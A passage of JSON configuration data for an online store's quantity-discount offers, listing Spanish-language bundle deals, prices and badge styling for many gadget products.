HOY!","qty":4,"ds":{"t":"fixed","v":7990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730407478476,"type":"quantity-offer","isActive":true,"name":"OFERTA CUT MASTER X2 X3 ","pIds":["9640942534960"],"offers":[{"pos":0,"title":"(1) CutMaster® Originial + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) CutMaster® Originial + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5190000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) CutMaster® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":12990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730414924729,"type":"quantity-offer","isActive":true,"name":"OFERTA ABOLLAFIX X2 X3","pIds":["9641038119216"],"offers":[{"pos":0,"title":"(1) AbollaFix® Originial + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) AbollaFix® Originial + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4390000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) CutMaster® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":10990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730475225813,"type":"quantity-offer","isActive":true,"name":"OFERTA MAGNIKIDS X2 X3","pIds":["9641758327088"],"offers":[{"pos":0,"title":"(1) MagniKids® Originial + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) MagniKids® Originial + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4790000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) MagniKids® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":11990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730481381099,"type":"quantity-offer","isActive":true,"name":"OFERTA NINJA CUTTER X2 X3 ","pIds":["9641813082416"],"offers":[{"pos":0,"title":"(1) NinjaCutter® Originial + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) NinjaCutter® Originial + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4390000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) MagniKids® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":10990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730496706130,"type":"quantity-offer","isActive":true,"name":"OFERTA DESTOR XPERT X2 X3  ","pIds":["9641920004400"],"offers":[{"pos":0,"title":"(1) DestorXpert® Originial + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) DestorXpert® Originial + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) DestorXpert® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730510219317,"type":"quantity-offer","isActive":true,"name":"OFERTA SMART CYCLE X2 X3   ","pIds":["9641950576944"],"offers":[{"pos":0,"title":"(1) SmartCycle® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) SmartCycle® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) SmartCycle® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730592358563,"type":"quantity-offer","isActive":true,"name":"OFERTA CUT BASE X2 X3","pIds":["9642738024752"],"offers":[{"pos":0,"title":"(1) CutBase® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) CutBase® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5190000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) CutBase® Original + Envió Gratis, ¡SOLO POR HOY -30% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":11690000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730597264065,"type":"quantity-offer","isActive":true,"name":"OFERTA CABLE PASS X2 X3 ","pIds":["9642737860912"],"offers":[{"pos":0,"title":"(1) CablePass® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) CablePass® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4390000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) CablePass® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":10990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVE (1) GRATIS!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730849397919,"type":"quantity-offer","isActive":true,"name":"OFERTA PELUDO FRESH X2 X3  ","pIds":["9647053701424"],"offers":[{"pos":0,"title":"(1) PeludoFresh® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) PeludoFresh® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3390000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) PeludoFresh® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8490000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVE (1) GRATIS!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730870849400,"type":"quantity-offer","isActive":true,"name":"OFERTA GLOW SPRAY X2 X3  ","pIds":["9647188443440"],"offers":[{"pos":0,"title":"(1) GlowSpray® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) GlowSpray® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2390000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) GlowSpray® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":11990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVE (1) GRATIS!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730910376924,"type":"quantity-offer","isActive":true,"name":"OFERTA JET FORCE X X2 X3","pIds":["9647811690800"],"offers":[{"pos":0,"title":"(1) JetForceX® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) JetForceX® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5190000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) JetForceX® Original + Envió Gratis, ¡SOLO POR HOY -30% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":11980000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730911188883,"type":"quantity-offer","isActive":true,"name":"OFERTA BABY ZONE","pIds":["9647817130288"],"offers":[{"pos":0,"title":"(1) BabyZone® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) BabyZone® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5390000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730913219353,"type":"quantity-offer","isActive":true,"name":"OFERTA DULCE PAW X2 X3","pIds":["9647822537008"],"offers":[{"pos":0,"title":"(1) DulcePaw® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) DulcePaw® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) DulcePaw® Original + Envió Gratis, ¡SOLO POR HOY -30% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":13480000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730913954774,"type":"quantity-offer","isActive":true,"name":"OFERTA BRILLA SOLAR X2 X3 ","pIds":["9647863955760"],"offers":[{"pos":0,"title":"(1) BrillaSolar® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) BrillaSolar® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3190000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) BrillaSolar® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":7990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVE (1) GRATIS!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730920964427,"type":"quantity-offer","isActive":true,"name":"OFERTA HYDRO TWIN X2 X3","pIds":["9648067608880"],"offers":[{"pos":0,"title":"(1) HydroTwin® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) HydroTwin® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) HydroTwin® Original + Envió Gratis, ¡SOLO POR HOY -30% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":12680000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731018063747,"type":"quantity-offer","isActive":true,"name":"OFERTA SPIDEY X2 X3  ","pIds":["9649405034800"],"offers":[{"pos":0,"title":"(1) SpideyGrip® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) SpideyGrip® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2790000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) SpideyGrip® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":6990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVE (1) GRATIS!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731019575505,"type":"quantity-offer","isActive":true,"name":"OFERTA HYDRO HEAT X2 X3 ","pIds":["9649418240304"],"offers":[{"pos":0,"title":"(1) HydroHeat® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) HydroHeat® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4790000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) HydroHeat® Original + Envió Gratis, ¡SOLO POR HOY -30% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":10780000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731021083486,"type":"quantity-offer","isActive":true,"name":"OFERTA DRONE J20 X2 X3  ","pIds":["9649437802800"],"offers":[{"pos":0,"title":"(1) DroneJ20® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) DroneJ20® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":7790000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) DroneJ20® Original + Envió Gratis, ¡SOLO POR HOY -30% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":17010000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731104714681,"type":"quantity-offer","isActive":true,"name":"OFERTA TRI SCOOT X2 X3 ","pIds":["9649969463600"],"offers":[{"pos":0,"title":"(1) TriScoot® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) TriScoot® Original + Envió Gratis, ¡SOLO POR HOY -15% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-15% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) TriScoot® Original + Envió Gratis, ¡SOLO POR HOY -25% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":14080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-25% OFF ADICIONAL","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""},{"pos":3,"title":"(4) TriScoot® Original + Envió Gratis, ¡SOLO POR HOY -35% de DESCUENTO!","qty":4,"ds":{"t":"fixed","v":26270000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-35% OFF ADICIONAL","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731203357034,"type":"quantity-offer","isActive":true,"name":"OFERTA DINO SCOOT X2 X3 ","pIds":["9650374148400"],"offers":[{"pos":0,"title":"(1) DinoScoot® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) DinoScoot® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":8390000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) DinoScoot® Original + Envió Gratis, ¡SOLO POR HOY -30% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":18880000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731209283916,"type":"quantity-offer","isActive":true,"name":"OFERTA BALANCE KIDS X2 X3","pIds":["9650437128496"],"offers":[{"pos":0,"title":"(1) BalanceKids® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) BalanceKids® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":6390000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) BalanceKids® Original + Envió Gratis, ¡SOLO POR HOY -30% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":14380000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731431131636,"type":"quantity-offer","isActive":true,"name":"OFERTA HOOK MASTER  X2 X3","pIds":["9651981549872"],"offers":[{"pos":0,"title":"(Cantidad X6) HookMaster® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"V/Unidad: $18.300","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":1,"title":"(Cantidad X12) HookMaster® Original + Envió Gratis","qty":2,"ds":{"t":"fixed","v":4990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"V/Unidad: $14.150","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":"","hideOldP":true},{"pos":2,"title":"(Cantidad X18) HookMaster® Original + Envió Gratis","qty":3,"ds":{"t":"fixed","v":8980000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"V/Unidad: $13.300","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731437461231,"type":"quantity-offer","isActive":true,"name":"OFERTA AQUA WHALE  X2 X3","pIds":["9652153352496"],"offers":[{"pos":0,"title":"(1) AquaWhale® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) AquaWhale® Original + Envió Gratis","qty":2,"ds":{"t":"fixed","v":6390000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) AquaWhale® Original + Envió Gratis","qty":3,"ds":{"t":"fixed","v":14380000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731446686371,"type":"quantity-offer","isActive":true,"name":"MEGA PROMO","pIds":["9650357141808"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"SUPER PROMO !compra 2 unidades por $99.900¡","qty":2,"ds":{"t":"fixed","v":5990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra $59.900","plaqueBgC":"rgba(255, 169, 2, 1)","imgUrl":""},{"pos":2,"title":"MEGA PROMO !compra 3 unidades por $129.900¡","qty":3,"ds":{"t":"fixed","v":10980000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra $109.800","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""},{"pos":3,"title":"ULTRAPROMO !Compra 4 unidades por $149.900!","qty":4,"ds":{"t":"fixed","v":16970000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra $169.700","plaqueBgC":"rgb(248, 7, 7)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1731447326704,"type":"quantity-offer","isActive":true,"name":"OFERTA CURVA LIFT  X2 X3","pIds":["9652308279600"],"offers":[{"pos":0,"title":"PAGA 2, LLEVA 3 CurvaLift® Original + Envió Gratis ¡SOLO POR HOY!","qty":3,"ds":{"t":"fixed","v":17980000},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"PAGA 4, LLEVA 6 CurvaLift® Original + Envió Gratis ¡SOLO POR HOY!","qty":6,"ds":{"t":"fixed","v":40950000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731529265201,"type":"quantity-offer","isActive":true,"name":"OFERTA TANK MASTER X2 X3 ","pIds":["9653105033520"],"offers":[{"pos":0,"title":"(1) TankMaster® Originial + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) TankMaster® Originial + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":9990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) TankMaster® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":24990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731534635272,"type":"quantity-offer","isActive":true,"name":"OFERTA MOTODRON X2 X3","pIds":["9653219590448"],"offers":[{"pos":0,"title":"(1) MotoDron Explorer 2 en 1® Originial + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) MotoDron Explorer 2 en 1® Originial + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":9990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) MotoDron Explorer 2 en 1® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":24990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731539684858,"type":"quantity-offer","isActive":true,"name":"OFERTA STEELSPARK X2 X3","pIds":["9653261697328"],"offers":[{"pos":0,"title":"(10 Unidades) SteelSpark® Originial + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% 